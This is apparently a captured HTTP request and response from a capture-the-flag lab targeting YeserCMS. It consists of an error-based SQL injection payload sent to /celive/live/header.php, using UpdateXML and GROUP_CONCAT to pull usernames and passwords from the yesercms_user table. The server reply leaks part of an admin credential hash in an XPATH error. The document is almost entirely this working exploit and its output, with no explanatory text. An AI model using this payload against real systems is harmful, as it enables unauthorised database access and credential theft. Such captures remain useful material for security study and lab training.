 Request
Raw Params Headers Hex
POST /celive/live/header.php HTTP/1.1
Host: a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 225
Origin: http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
Connection: close
Referer:
http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com/index.php?ca
se=user&act=login
Cookie: PHPSESSID=48cf589a2bff582b537f546f390065fd; td_cookie=2215126900
Upgrade-Insecure-Requests: 1
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SEL
ECT/**/GROUP_CONCAT(concat(username,'|',password)) from
yesercms_user),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 09 Jun 2021 06:45:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=48cf589a2bff582b537f546f390065fd; expires=Wed, 09-Jun-2021 07:45:49
GMT; path=/
X-Via-JSL: 3cb4974,-
Set-Cookie: __jsluid_h=2816c21ef3dea835aeec27e2a2cbcdf7; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Content-Length: 330
XPATH syntax error: '[7ccbe61,admin2|c84258e9c39059a8'<br /><br />INSERT INTO
`yesercms_detail` (`chatid`,`detail`,`who_witter`)
VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(us
ername,'|',password)) from
yesercms_user),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2021-06-09
14:45:50)','2')